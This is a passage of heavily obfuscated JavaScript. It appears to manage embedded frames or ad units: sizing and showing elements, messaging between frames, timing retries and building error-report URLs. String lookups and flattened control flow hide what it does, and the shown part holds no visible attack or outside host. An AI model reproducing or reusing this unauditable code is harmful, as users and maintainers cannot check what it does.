continue;case "3":u.lb=h[a(8513,"l06]")+a(3464,"s9p^")];continue;case "4":u.Ga=l=d[a(6168,"QMkL")](parseFloat,u.ab);continue;case "5":var v=(h=n?d[a(5850,"pvOE")](n,u.g):0)?h[a(967,"iMNE")+"id"]:0;continue;case "6":u.Ga=d[a(8559,"rOcu")](l,u.Ba);continue}break}}}catch(w){if(d[a(7345,"H%LT")](d[a(1464,")7QR")],d[a(6252,"v!0r")]))y(u,d[a(7443,"KP(b")],w);else for(p=e[a(1710,"jpZf")][a(8273,"(0jB")]("|"),m=0;;){switch(p[m++]){case "0":za=Ca(Ga,e[a(4441,"]Shr")],e[a(2811,"9iTs")](Aa+"x",pa));continue;
case "1":Ja=Ka(I,e[a(2056,"ITCO")],ya)[a(5641,"xz4n")+"ce"](e[a(3943,"QMkL")],Ia);continue;case "2":G=e[a(7999,"jpZf")](K,c,e[a(4658,"3(mk")],Fa());continue;case "3":w=e[a(7591,"Sh#B")](k,ca,e[a(2276,"9iTs")],Qa);continue;case "4":return O=sa(Ra,e[a(9580,"3(mk")],ua.v);case "5":ia=g(V,e[a(1461,"VEMc")],na);continue;case "6":Pa=e[a(10088,"H%LT")](Va,ra,e[a(9028,"KP(b")],u);continue;case "7":bb=e[a(685,"NNlm")](ka,Ba,e[a(1711,"plWw")],e[a(2187,"CVGb")](Ha));continue}break}}}d[a(4410,"AENK")](f[a(2143,
"15P9")+"h"],0)?d[a(9460,"zqKN")](Z,function(){var w={dDnYM:function(x,z){return d[a0H(3589,"s9p^")](x,z)},xeEut:function(x,z){return d[a0H(7702,"ydnL")](x,z)},ChCtC:function(x,z){return d[a0H(9415,"74vM")](x,z)},hFprE:function(x){return d[a0H(4580,"l06]")](x)}};d[a(770,"C(Tb")](d[a(4643,"(0jB")],d[a(4551,"pvOE")])?N[a(3568,"*60M")][a(9259,"H%LT")](function(){for(g=0;w[a(5629,"pvOE")](g,f[a(6612,"(0jB")+"h"]);g++)u=f[g],Ca(u),u.Ya&&u.X&&(N[a(4583,"Vtha")+a(2995,"h*o1")+a(4095,"15P9")+a(4057,"l06]")+
a(8224,"*60M")]([u.g]),Qb[v]=u),w[a(8238,"$DWT")](Za,u),w[a(9619,"AENK")](Ja,[u]);w[a(8843,"ecse")](Fa)}):la[a(2683,"mGni")+a(10070,"KP(b")]=""}):Fa()}}function Fa(){var c=b;N[c(5757,"9iTs")][c(4230,"ecse")](function(){sb=0})}function wb(c){var a=b,e={ufzDt:function(g,f){return g(f)},FYevw:function(g,f,h,l){return d[a0H(9755,"VEMc")](g,f,h,l)}};c.La=(c.La|2500)*2;d[a(5665,"Sh#B")](setTimeout,function(){uc++;c.i=5;e[a(8790,"CVGb")]($a,c);e[a(6125,"zqKN")](L,c,0,1)},c.La)}function Rb(c,a,e,g,f){var h=
b,l={oiMsq:d[h(5752,"iMNE")],kZdTS:function(P,Y,vc){return P(Y,vc)},epayx:d[h(8244,"v!0r")],FWilk:function(P,Y){return P+Y},UJmQZ:function(P,Y){return d[h(9715,"pvOE")](P,Y)},GCiZW:function(P,Y){return d[h(6290,"e2a3")](P,Y)},qrquM:function(P,Y){return d[h(4672,"pvOE")](P,Y)},qzYOw:d[h(8527,"$DWT")],hjsVt:d[h(4058,"Vtha")],zVtQY:d[h(2709,"$DWT")],MemLo:d[h(2654,"pvOE")],hsOwz:function(P,Y){return P+Y},FFetp:function(P,Y){return P(Y)},rNdoS:function(P,Y){return d[h(8449,"ydnL")](P,Y)},EVlOY:function(P,
Y){return d[h(9377,"plWw")](P,Y)},SwmDl:function(P,Y){return P==Y},cORyH:d[h(5026,"CVGb")],WTDbQ:function(P,Y){return d[h(3334,"NNlm")](P,Y)},HcCqr:function(P,Y){return d[h(5201,"[CjB")](P,Y)},gHxEA:function(P,Y){return d[h(873,"\x26zjX")](P,Y)},jjyLx:function(P,Y){return P!=Y},QqKwo:function(P,Y){return d[h(4480,"2OM0")](P,Y)}},k,n=c.g,m=d[h(1777,"pvOE")](n,d[h(6529,"KP(b")]),r=d[h(10077,"C(Tb")](D,n),q=c.G,p,u,t;try{if(d[h(6022,"sMc5")]===d[h(2694,"iMNE")]){var v=l[h(1101,"(0jB")][h(5925,"7HbD")]("|");
for(n=0;;){switch(v[n++]){case "0":F[h(700,"ITCO")+"h"]||(F=U);continue;case "1":F[h(1245,"mGni")+"h"]&&(x=Ba(F[h(6256,"xz4n")+"h"]),La=Ha[F[x]],za[h(9380,"l06]")+"e"](F[x],1),l[h(2750,"s9p^")](Ca,La,l[h(1268,"DnO#")]+Ga(Aa)));continue;case "2":(w=La)?(l[h(1420,"sMc5")](pa,Ja,l[h(8580,"X(JN")](l[h(3879,"]Shr")](l[h(7683,"74vM")](l[h(6550,"$DWT")](l[h(3419,"(0jB")](l[h(2963,"KP(b")](l[h(4257,"zqKN")],w.B)+l[h(484,"sMc5")],Ka)+l[h(6468,"pvOE")]+I[h(6150,"ecse")+h(2747,"plWw")](w.A),l[h(7213,"74vM")]),
w.m),"x"),w.u)),w.ia=ya.A,w.m==1&&(w.m=Ia.m,w.u=O.u,w.A=sa.A),w.B=Ra.B,w.T=ua.T,w.C=Ta.C,w.G=wa.G,w.j=Ma.j,w.g=Ea.g,w.da=Na.da,w.ha=Ua.ha,w.i=Xa.i,w.F=eb.F,w.H=fb.H,w.F[h(2724,"7HbD")](w.l),w.H[h(2436,"DnO#")](w.aa),ka[h(4692,"v!0r")](w),Ya(w,l[h(9357,"plWw")](h(2014,"NNlm")+h(1571,"e2a3")+"y ",cb.B)),Za(w,0,1)):l[h(6652,"e2a3")](Oa,gb?V.fb:0);continue;case "3":var w=ta.ia||z.A;continue;case "4":F[h(9065,"l06]")+"h"]||(F=ja);continue;case "5":for(A=0;l[h(9278,"nZSd")](A,ra[h(3089,"ecse")+"h"]);A++){var x=
$a[A];if(x.I){var z=mb.ha;m=nb;var B=db.F;r=x;var C=ib.H,M=x.aa;for(Sa=q=0;l[h(5370,"VEMc")](Sa,B[h(8878,"rOcu")+"h"]);Sa++)if(l[h(8465,"Sh#B")](B[Sa],r.l))if(r.l==4)if(C)for(ta=0;l[h(490,")7QR")](ta,C[h(9065,"l06]")+"h"]);ta++)C[Sa]==M&&(q=1);else L(m,l[h(3856,"lcUw")](l[h(928,"taa\x26")],M));else q=1;ta=q||!Ab.da&&l[h(1212,"jpZf")](x.l,6);r=x.m;C=x.u;q=M=0;if(l[h(7713,"mGni")](r,C)==1)Sa=1;else{for(B=0;l[h(1870,"Sh#B")](B,w[h(8878,"rOcu")+"h"]);B++)m=w[B][0],Sa=w[B][1],l[h(10142,"QW^o")](m,r)&&
l[h(7045,"*60M")](Sa,C)?M=1:l[h(8873,"H%LT")](r,m)&&C<=Sa&&(q=2);Sa=M?M:q}if(x.Ta||z!=3&&l[h(5E3,"VEMc")](z,4)&&l[h(3158,"ITCO")](z,6))x=ta?Da:l[h(6992,"CVGb")](Sa,1)?F:Sa==2?U:Da,x[h(9081,"oKRq")](A)}}continue;case "6":var A,F=[],U=[],ja=[],Da=[],La=0,ta,Sa;continue}break}}else{var Wa=(Wa=N[h(8262,"xz4n")+h(2093,"74vM")+h(762,"v!0r")+"ds"](n))&&Wa[h(9731,"X(JN")+"h"]>0?Wa[0]:Wa,wc=c.m,xc=c.u;try{var Tc=e[h(4149,"[0lu")+"ze"][h(1388,"h*o1")]("x");wc=d[h(7945,"QW^o")](parseInt,Tc[0])||c.m;xc=d[h(686,
"NNlm")](parseInt,Tc[1])||c.u}catch(P){d[h(2042,"2OM0")](y,c,d[h(6326,"sMc5")](h(3264,"QMkL")+h(6341,"rOcu")+"r ",JSON[h(9824,"DnO#")+h(3305,"sMc5")](e)))}if(c.fa)if(d[h(6757,"e2a3")](d[h(7326,")7QR")],d[h(5427,"oKRq")])){q=Ha(r,d[h(3533,"zqKN")],wc,xc);try{E[h(7075,"ecse")+h(7619,"15P9")+"ge"][h(621,"ITCO")+"em"](d[h(6472,")7QR")](d[h(1400,"plWw")],c.v),Date[h(2547,"QW^o")]())}catch(P){}}else la=1;d[h(7670,"Sh#B")](q[h(3580,"74vM")][h(9008,"$DWT")+"ay"],d[h(1066,"rOcu")])&&q[h(4097,"oKRq")][h(2048,
"(0jB")+h(4834,"KP(b")+h(4491,"CVGb")](d[h(9213,"H%LT")]);q[h(9740,"Vtha")+h(747,"C(Tb")]=d[h(9279,"C(Tb")](J,m,wc,xc,"");X(m,function(P,Y){if(d[h(5760,"lcUw")](e[h(2647,"iMNE")+h(6670,"xz4n")],h(8298,"9iTs")))for(var vc=d[h(3808,"3(mk")][h(4577,"\x26j90")]("|"),fd=0;;){switch(vc[fd++]){case "0":t=Wa?Wa[h(3518,"]Shr")+"rl"]:0;continue;case "1":Y[h(9428,"zqKN")][h(6067,"\x26j90")+"t"]=d[h(1827,"ecse")];continue;case "2":k=c.o[h(6498,"taa\x26")+h(3485,"iMNE")+h(6563,"jpZf")];continue;case "3":p&&!u?
(d[h(6193,"\x26zjX")](y,c,d[h(7417,"X(JN")](d[h(4670,"NNlm")](d[h(4774,"zqKN")](d[h(7435,"taa\x26")]+t+h(5963,"15P9"),Wa[h(8767,"74vM")+"ml"])+d[h(925,"s9p^")],Wa[h(5971,"15P9")+h(9893,"NNlm")]),"]")),N[h(2024,"ITCO")+h(8682,"Vtha")](P,g),d[h(8051,"h*o1")](Q,d[h(9501,"KP(b")](d[h(1821,"lcUw")](d[h(3798,"lcUw")](d[h(8934,"4mXV")](d[h(10008,"NNlm")]+a,d[h(2909,"iMNE")]),encodeURIComponent(t)),d[h(9015,"15P9")]),f),0,0,0)):(N[h(7124,"e2a3")+h(2561,"VEMc")](P,g),d[h(1511,"taa\x26")](Q,d[h(4267,"4mXV")](d[h(2972,
")7QR")](h(2519,"sMc5")+h(7240,"ydnL")+h(9388,"plWw")+h(5502,"zqKN")+h(7561,"pvOE")+h(5976,"CVGb")+h(5294,"plWw")+h(3059,"4mXV")+h(8870,"VEMc")+h(3817,"iMNE")+h(10018,"VEMc")+h(5108,"sMc5"),a),d[h(4546,"iMNE")])+f,0,0,0));continue;case "4":p=t||c.la;continue;case "5":try{if(k&&!(k&&k[h(2406,"h*o1")+h(7905,"C(Tb")+"r"]&&k[h(2620,"Sh#B")]&&k[h(9401,"xz4n")]?d[h(9763,"pvOE")](k,c.B,p,a):E[k]?E[k](c.B,p,a):1))return 1}catch(gd){d[h(7230,"DnO#")](y,c,d[h(9621,"e2a3")],gd)}continue;case "6":u=Wa?Wa[h(8720,
"C(Tb")+"ml"]&&Wa[h(2024,"ITCO")+h(5831,"l06]")]:0;continue}break}else N[h(4334,"\x26j90")+h(2394,"NNlm")](P,g),Aa(c,1)},1)}}catch(P){y(c,d[h(8624,"v!0r")],P)}}function ca(c,a,e){var g=b,f={VTUup:d[g(5659,"H%LT")],UqOvd:function(q,p){return d[g(1912,"ydnL")](q,p)},cmoHi:function(q,p){return q==p},ekgbW:g(9572,"KP(b")+g(2772,"sMc5")+g(5545,"CVGb")+g(8478,"rOcu")+g(9697,"ydnL")+"e",ggudh:function(q,p,u,t){return d[g(3477,"mGni")](q,p,u,t)},aqUCr:d[g(7859,"VEMc")],kSKaD:function(q,p,u,t){return d[g(5932,
"74vM")](q,p,u,t)},eepGx:d[g(9798,"jpZf")],unDID:function(q,p,u,t){return q(p,u,t)},WdGRJ:g(3680,"(0jB")+g(9774,"QW^o")+g(8724,"2OM0"),sITGL:function(q,p){return d[g(6488,"]Shr")](q,p)},RdLLQ:d[g(4310,"X(JN")],NEuJc:function(q,p){return q==p},ugJfA:d[g(4572,"3(mk")],GqtAL:function(q,p){return q&&p},EXQof:function(q,p){return d[g(9713,"VEMc")](q,p)},ZvHJT:function(q,p){return d[g(9107,"\x26j90")](q,p)}};if(d[g(4197,"C(Tb")]!==g(2061,"plWw"))return d[g(5389,"KP(b")](a,c)?c[a]:e;O=e[ma[g(926,"2OM0")+
"ge"]?f[g(6721,"7HbD")]:g(8520,"zqKN")];c=ba.n;e=f[g(528,"15P9")](c,g(6772,"QMkL")+g(4884,"H%LT")+g(2932,"[0lu")+g(7206,")7QR"));var h=f[g(1515,"ydnL")](c,f[g(10026,"Sh#B")]),l=f[g(375,"jpZf")](c,g(5001,"(0jB")+g(5451,"v!0r")+g(1432,"*60M")+g(570,"rOcu")+g(2592,"2OM0")),k=f[g(9492,"e2a3")](ea,y,f[g(1942,"plWw")],1),n=f[g(5920,"3(mk")](N,ha,f[g(9306,"zqKN")],1),m=ia(T,g(7827,"Sh#B")+g(6465,"]Shr")+"r",1),r=f[g(9500,"rOcu")](c,ca,f[g(3463,"X(JN")],1);if(f[g(7385,"*60M")](G.h,f[g(902,"VEMc")]("",K.v))){if(f[g(7917,
"KP(b")](c,f[g(2267,"s9p^")])||f[g(1125,"15P9")](c,f[g(9767,"\x26j90")]))ra.oa=1;(h&&n||f[g(8796,"iMNE")](l,k)||f[g(6641,"h*o1")](e,m))&&e(ia);h&&(a.oa=0,f[g(10117,"NNlm")](V,na));!r&&e&&f[g(8049,"h*o1")](bb,ka,10,0)}}function Qa(c){var a=b,e=D(c.g);c.Aa=0;ia(e,a(7361,"s9p^")+a(5930,"taa\x26")+a(4979,"(0jB")+"ed");d[a(627,"\x26j90")](ia,e,d[a(7488,"2OM0")]+(H?d[a(9876,"ITCO")]:a(4698,"C(Tb")+"op"))}function Pa(c){var a=b,e={Gdqzd:function(k,n){return d[a0H(1715,"zqKN")](k,n)},ZnKXh:function(k,n,m){return d[a0H(2643,
"7HbD")](k,n,m)},ycCMe:d[a(6059,"4mXV")],rztAI:d[a(2904,"lcUw")],sADXT:d[a(9304,"2OM0")],TKStI:function(k,n){return d[a(750,"KP(b")](k,n)},GkSSX:d[a(9166,"2OM0")],izgXV:a(2052,"[0lu")+a(8703,"pvOE")+a(6784,"7HbD")+a(2586,"7HbD")+a(3254,"sMc5")+"e",IpxpE:d[a(2226,"zqKN")],JPcKF:function(k,n,m,r){return k(n,m,r)},YgKVJ:d[a(3255,"rOcu")],boSgt:function(k,n,m,r){return k(n,m,r)},QAAlZ:d[a(7690,"NNlm")],jfeTJ:function(k,n){return d[a(4363,"]Shr")](k,n)},HKrMe:function(k,n){return d[a(6716,"xz4n")](k,n)},
nrTxy:d[a(1637,"plWw")],jAbFS:d[a(7436,"jpZf")],EKkIg:function(k,n){return d[a(532,"$DWT")](k,n)},LSqEi:function(k,n){return d[a(6925,"7HbD")](k,n)},COPGT:function(k,n){return d[a(8239,"\x26j90")](k,n)},ENLoK:function(k,n){return d[a(9320,"rOcu")](k,n)},Hksjx:function(k,n,m,r){return d[a(6761,"15P9")](k,n,m,r)}},g=c.o,f=d[a(8299,"15P9")](D,c.g),h=f&&f[a(6594,"rOcu")+a(8550,"pvOE")+a(8182,"ydnL")]?f[a(652,"15P9")+a(7126,"[0lu")+a(6415,"e2a3")][a(1577,"DnO#")+a(2123,"2OM0")+a(3653,"C(Tb")+a(8082,"H%LT")+
"t"]():{},l=ca(g,d[a(7441,"H%LT")],1);h=d[a(8992,"X(JN")](h[a(3849,"4mXV")],0)&&d[a(8758,"Vtha")](h[a(6456,"e2a3")],0)&&d[a(5608,"ecse")](h[a(3618,"3(mk")],fa)&&d[a(650,"QW^o")](h[a(480,")7QR")],$b);c.Na?c.Na!==1&&h&&(c.Na=1,d[a(8364,"NNlm")](clearTimeout,c.za),c.sb()):h?(c.pa[a(1456,"AENK")][a(4481,"15P9")+"ay"]=d[a(6523,"sMc5")],c.$a?c.Aa&&d[a(4344,"\x26zjX")](Qa,c):(c.Ra=1,c.$a=1,E[a(8329,"KP(b")+a(7641,"[CjB")+a(9884,"ydnL")+"r"](d[a(4959,"VEMc")],function(k){if(e[a(6311,"iMNE")]!==e[a(8427,"ydnL")]){k=
k[k[a(7524,"QW^o")+"ge"]?e[a(8139,"]Shr")]:a(9786,"AENK")];var n=k.n,m=e[a(2940,"\x26j90")](n,e[a(827,"lcUw")]),r=n==e[a(7597,"C(Tb")],q=n==e[a(4638,"74vM")],p=e[a(8539,"ecse")](ca,g,e[a(5472,"QW^o")],1),u=e[a(3526,"v!0r")](ca,g,a(9828,"plWw")+a(8040,"l06]")+a(3723,"DnO#"),1),t=e[a(3095,"e2a3")](ca,g,a(7827,"Sh#B")+a(6705,"ydnL")+"r",1),v=e[a(1469,"taa\x26")](ca,g,e[a(519,"CVGb")],1);if(e[a(1381,"7HbD")](k.h,e[a(1141,"7HbD")]("",c.v))){if(n==e[a(4797,"ecse")]||n==e[a(5250,"7HbD")])c.oa=1;(e[a(2020,
"rOcu")](r,u)||e[a(8245,"$DWT")](q,p)||e[a(4645,"e2a3")](m,t))&&e[a(5268,"*60M")](ac,c);r&&(c.oa=0,e[a(2533,"Sh#B")](Qa,c));e[a(4370,"zqKN")](!v,m)&&e[a(2488,"AENK")](ka,c,10,0)}}else{var w={hSQzL:function(B,C,M,A){return B(C,M,A)}},x=S(z),z=x?x[a(626,"ITCO")+a(9442,"pvOE")+a(8875,"C(Tb")]||x[a(3339,"nZSd")+a(2512,"l06]")+a(1879,"sMc5")]:0;return(z=z&&z[a(3895,"plWw")+a(8629,"ITCO")]?z[a(1762,"l06]")+a(6280,"\x26zjX")]:z)?D(z,x):e[a(3336,"DnO#")](R,100)&&e[a(3956,"H%LT")](W,function(){w[a(8906,"lcUw")](x,
z,oa,fa+1)},200),z}},!1),c.ua||(d[a(7035,"VEMc")](Nb,c,d[a(724,"oKRq")](D,d[a(4024,"[CjB")](c.g,d[a(8003,"]Shr")]))),c.ua=1))):c.Ra&&l&&c.oa&&(c.Aa=1,d[a(1365,"s9p^")](T,f,d[a(2746,"ydnL")]),d[a(6132,")7QR")](T,f,d[a(3973,"nZSd")](d[a(4512,"QMkL")],H?a(881,")7QR")+"e":d[a(4460,"2OM0")])),c.pa[a(815,"$DWT")][a(5414,"nZSd")+"ay"]="",c.ua||(d[a(8009,"s9p^")](Nb,c,D(d[a(6006,"zqKN")](c.g,d[a(8159,"7HbD")]))),c.ua=1))}function Va(c){var a=b,e={kvNka:d[a(432,"[CjB")],lwVbD:function(g,f){return d[a(631,
"74vM")](g,f)},MHSHv:d[a(8704,"2OM0")],Nwgzu:function(g,f){return d[a(8035,"74vM")](g,f)},ImVke:d[a(8349,"v!0r")]};if(d[a(2653,"ITCO")](d[a(1904,"sMc5")],d[a(7937,"KP(b")]))clearTimeout(c.za),c.za=d[a(2728,"[0lu")](setTimeout,function(){d[a(7271,"ecse")](a(6908,"C(Tb"),d[a(5196,"e2a3")])?y(0,e[a(1585,"plWw")],L):d[a(8975,"X(JN")](Pa,c)},50);else return e[a(2452,"7HbD")](typeof J,e[a(2444,"KP(b")])?da:e[a(10043,"l06]")](e[a(5618,"]Shr")](e[a(1479,"C(Tb")](H.B+"[",D.D)+" ",S.g||e[a(1300,"h*o1")]),"]")}
function Nb(c,a){var e=b,g={hkftE:function(n,m,r,q){return d[a0H(420,"oKRq")](n,m,r,q)},QViml:d[e(7329,"plWw")],HtPun:function(n,m){return n>m},JOWwD:function(n,m){return d[e(5317,"e2a3")](n,m)},KreAW:function(n,m){return n<m}};if(e(4962,"lcUw")!==e(6587,"7HbD"))a[e(3888,"]Shr")+e(8446,"Vtha")+e(1043,"15P9")]?a[e(8498,"*60M")+e(4419,"oKRq")+e(5050,"rOcu")][e(3647,"Sh#B")+e(2213,"plWw")+"e"](d[e(4412,"Vtha")],"*"):d[e(6618,"pvOE")](setTimeout,function(){d[e(8881,"AENK")](d[e(471,"2OM0")],e(8604,"DnO#"))?
d[e(4194,"(0jB")](Nb,c,a):g[e(7179,"h*o1")](y,0,g[e(6120,"l06]")],L)},50);else{var f=1E6,h,l=Z[e(7454,"xz4n")+e(3958,"oKRq")+e(2783,"\x26j90")+"l"](J.T);if(g[e(4965,"*60M")](l[e(9509,"]Shr")+"h"],0))for(h=0;g[e(9787,"]Shr")](h,l[e(7570,")7QR")+"h"]);h++){var k=l[h][e(3714,"Sh#B")+e(8024,"pvOE")+e(3653,"C(Tb")+e(5500,"QW^o")+"t"]()[e(5568,"pvOE")];g[e(8421,"plWw")](k,f)&&(f=k,D.C=l[h],S++)}}}function ac(c){var a=b;c.j[a(4191,"ydnL")+a(7359,"NNlm")]="";c.j[a(3143,"jpZf")][a(9879,"9iTs")+"t"]="0";c.Ra=
0}function bb(c,a,e){var g=b;if(d[g(4506,"9iTs")](d[g(1807,"sMc5")],g(1139,"(0jB"))){var f={HLITa:function(m,r){return m==r},DiNZx:function(m){return d[g(7054,"lcUw")](m)}};n[g(7911,"NNlm")+g(6592,"xz4n")+g(426,"CVGb")+"ig"]===void 0&&d[g(1511,"taa\x26")](D,d[g(1851,"pvOE")](d[g(932,"sMc5")],R),function(m){try{y[g(5934,"CVGb")+g(4358,"7HbD")+g(2755,"h*o1")+"ig"]=f[g(9957,"zqKN")](m[g(5916,"3(mk")+g(8667,"QMkL")][g(675,"Sh#B")+g(3793,"jpZf")](0,1),"{")?N[g(4586,"X(JN")](m[g(5023,"ITCO")+g(8607,"(0jB")])[g(5940,
"ITCO")+g(3811,"C(Tb")]:m[g(7284,"7HbD")+g(9838,"[CjB")],ha=1,f[g(2284,"rOcu")](k)}catch(r){G[g(5645,"]Shr")+g(2702,"Sh#B")+g(6216,"rOcu")+"ig"]=m[g(8713,"nZSd")+g(1009,"iMNE")],K=1,f[g(4912,"VEMc")](m)}},1,1)}else for(var h=(g(6414,"3(mk")+g(7609,"VEMc"))[g(8062,"nZSd")]("|"),l=0;;){switch(h[l++]){case "0":if(c)for(k in c)n[k]=c[k],n.O=1;continue;case "1":if(e)for(k in e)n[k]=e[k],n.O=1;continue;case "2":if(a)for(k in a)n[k]=a[k],n.O=1;continue;case "3":return n;case "4":var k,n={O:0,tb:0};continue}break}}
function Ba(c,a,e,g){var f=b,h={EzYdG:function(q,p){return d[a0H(988,"xz4n")](q,p)}};if(qa!=2||c.o[f(6907,"pvOE")+f(9379,"l06]")+f(824,"ecse")]&&!c.o[f(539,"15P9")+"e"])setTimeout(function(){var q={sZiOU:function(p,u,t,v,w){return d[a0H(8163,"(0jB")](p,u,t,v,w)}};d[f(9132,"s9p^")]!==d[f(9711,"taa\x26")]?d[f(9605,"X(JN")](Ba,c,a,e,g):q[f(910,"7HbD")](J,da,H,D,S)},100);else if(d[f(1684,"X(JN")](d[f(975,"ITCO")],f(4880,"Vtha")))for(var l=d[f(7404,"pvOE")][f(2470,"3(mk")]("|"),k=0;;){switch(l[k++]){case "0":d[f(7886,
"]Shr")](T,e,d[f(7640,"3(mk")]);continue;case "1":a[f(2400,"VEMc")]();continue;case "2":a[f(9327,"s9p^")](d[f(5116,"4mXV")](d[f(5420,"3(mk")](d[f(10167,"3(mk")]+c.v,d[f(2227,"pvOE")]),d[f(699,"(0jB")](d[f(4974,"(0jB")](d[f(612,"C(Tb")](m+(f(3594,"lcUw")+f(3439,"h*o1")+f(4138,"mGni")+f(5588,"l06]")+f(7261,"H%LT")+f(4123,"Vtha")+f(8189,"VEMc")+f(2281,"74vM")),g),d[f(2075,"NNlm")])+g,d[f(4425,"KP(b")])));continue;case "3":g=g||n[f(9283,"NNlm")+"rl"];continue;case "4":c.G[f(1096,"$DWT")+f(1356,"ITCO")][f(8190,
"e2a3")+f(1155,"$DWT")+f(3739,"sMc5")+f(743,"3(mk")](d[f(7951,"taa\x26")],d[f(5369,"zqKN")](f(367,"l06]")+f(4090,"xz4n")+"\x3d'",c.g)+d[f(3641,"oKRq")]);continue;case "5":a[f(1127,"oKRq")]();continue;case "6":c.oa=1;continue;case "7":var n=c.o,m=n[f(508,"lcUw")+"e"]||d[f(8220,"zqKN")],r=ca(n,d[f(2300,"KP(b")],1);continue;case "8":r&&Va(c);continue;case "9":E[f(6260,"[CjB")+f(4735,"sMc5")+f(9315,"ITCO")+"r"](d[f(7199,"nZSd")],function(){h[f(9588,"plWw")](Va,c)});continue;case "10":c.za=0;continue;
case "11":c.pa=d[f(7976,"plWw")](D,d[f(5688,"9iTs")](c.g,d[f(6213,"CVGb")]));continue;case "12":c.pa[f(8329,"KP(b")+f(5830,"iMNE")+f(9356,"3(mk")+"r"](d[f(9419,"Vtha")],function(){h[f(6149,"DnO#")](ac,c)});continue}break}else{n=e[ma];try{for(l=d[f(4259,"oKRq")][f(8681,"s9p^")]("|"),m=0;;){switch(l[m++]){case "0":n.Ya=d[f(2108,"7HbD")](n.Ga,n.kb);continue;case "1":n.ab=bb?ka[f(5750,"*60M")]||0:0;continue;case "2":(Ga=d[f(7471,"4mXV")](Aa,0)&&(n.la||d[f(418,"15P9")](n.l,6)||n.ga&&d[f(7178,"v!0r")](pa,
.005)||n.ta||!n.Ya||!n.X))?d[f(5893,"C(Tb")](Ja,n,Ka,I,k,n.lb):d[f(3488,"oKRq")](n.l,2)?ya[f(1494,"3(mk")](n):d[f(9170,"[CjB")](n.l,6)?n.fa?d[f(784,"(0jB")](Ia,n):d[f(5134,"H%LT")](O,n,3,1):sa[f(9816,"iMNE")](n);continue;case "3":n.Ga=Ba=d[f(9529,"[CjB")](Ha,n.ab);continue;case "4":n.lb=za[f(1660,"[CjB")+f(8376,"9iTs")];continue;case "5":n.Ga=d[f(8041,"DnO#")](Ca,n.Ba);continue;case "6":k=(ia=a?V(n.g):0)?na[f(6450,"sMc5")+"id"]:0;continue}break}}catch(q){d[f(8395,"oKRq")](ua,n,d[f(7367,"\x26zjX")],
q)}}}function Ha(c,a,e,g){var f=b,h={uvVxJ:function(l,k){return d[a0H(2369,"4mXV")](l,k)},rYaAz:d[f(6754,"mGni")]};if(f(7750,"[0lu")===d[f(3917,"AENK")])return c[f(7187,"rOcu")+f(2685,"rOcu")]=d[f(3401,"2OM0")](d[f(7883,")7QR")](d[f(1115,"h*o1")](d[f(3448,"zqKN")](d[f(3689,"QW^o")](d[f(1313,"QMkL")](d[f(4498,"ecse")](d[f(2491,"sMc5")](d[f(7384,"CVGb")](d[f(7724,"2OM0")](d[f(1474,"zqKN")](d[f(395,"h*o1")](d[f(5345,"*60M")](d[f(3442,"(0jB")](d[f(6057,"mGni")](f(9766,"[0lu")+f(2928,"]Shr"),a)+d[f(853,
"QW^o")],a),f(500,"(0jB")+f(4660,"l06]")+'\x3d"'),a),d[f(5675,"(0jB")]),a),f(1650,"9iTs")+f(7494,"nZSd")+f(3552,"2OM0")+":"),d[f(9652,"s9p^")](e,12)),f(3638,"74vM")+f(1901,"]Shr")+f(7719,"[0lu")+f(4094,"mGni"))+d[f(961,"ecse")](g,12),d[f(431,"zqKN")]),a)+d[f(1915,"AENK")]+a,d[f(6593,"rOcu")]),e),f(6267,"74vM")+f(10053,"sMc5")),g)+d[f(2604,"l06]")],D(a+"4")[f(2787,"e2a3")+f(9459,"\x26zjX")+f(1143,"9iTs")+"r"](d[f(5530,"ydnL")],function(){c[f(6148,"QMkL")+f(8481,"jpZf")]=""}),(new MutationObserver(function(){h[f(8886,
"C(Tb")](D,a+"0")[f(4097,"oKRq")][f(1977,"QMkL")+"ay"]=h[f(9246,"74vM")]}))[f(5741,"NNlm")+"ve"](d[f(7599,"2OM0")](D,d[f(1853,"\x26j90")](a,"5")),{attributes:!0,childList:!0,characterData:!0}),d[f(8468,"VEMc")](D,d[f(3590,"CVGb")](a,"5"));y(L)}function za(c){var a=b;d[a(2252,"lcUw")](c.l,2)&&Z(function(){var e={GIXUV:function(f,h){return d[a0H(1288,"l06]")](f,h)},pymWM:function(f,h){return d[a0H(1425,"iMNE")](f,h)},wEioW:function(f){return d[a0H(822,"2OM0")](f)},LarPO:function(f,h){return f*h},LHJBi:d[a(691,
"e2a3")],kUWKM:function(f){return d[a(5991,"e2a3")](f)},ghCQJ:d[a(3819,"Vtha")],OMIHu:a(9593,"oKRq")+a(6298,"CVGb")+a(5594,"[CjB")+a(9189,"ITCO")+a(8586,"\x26j90")+a(9486,"*60M")+a(6556,"KP(b")+a(2773,"l06]")+a(3354,"mGni")+a(5996,"taa\x26")+a(9797,"7HbD")+a(9952,"iMNE")+a(1055,"iMNE")+a(678,"4mXV")+a(3801,"\x26j90")+a(5705,"VEMc")+a(7960,"ecse")+a(9291,"ydnL")+a(8741,"xz4n")+a(7511,"9iTs")+a(457,"X(JN")+a(653,"rOcu")+a(1916,"$DWT")+a(725,"xz4n")+a(640,"NNlm")+a(2661,"[0lu")+a(7181,"iMNE")+a(3835,
"VEMc")+a(6345,"lcUw")+a(1151,"CVGb")+a(5123,"74vM")+a(4568,"*60M")+a(5644,"plWw")+a(3757,"2OM0")+a(6405,"VEMc")+a(5308,"ecse")+a(8554,"iMNE")+a(8851,"(0jB")+a(1699,"$DWT")+a(5736,"15P9")+a(5727,"]Shr")+a(9037,"QMkL")+a(8702,"15P9")+a(6697,"mGni")+a(6499,"l06]")+a(5226,"(0jB")+a(5625,"*60M")+a(3011,"QMkL")+a(8536,"3(mk")+a(3720,"QMkL")+a(7165,"rOcu")+a(6627,"NNlm")+a(462,")7QR")+a(5434,"jpZf")+a(9701,"]Shr")+a(1006,"iMNE")+a(5488,"Vtha")+a(5614,"rOcu")+a(1087,"3(mk")+a(1579,"zqKN")+a(8209,"3(mk")+
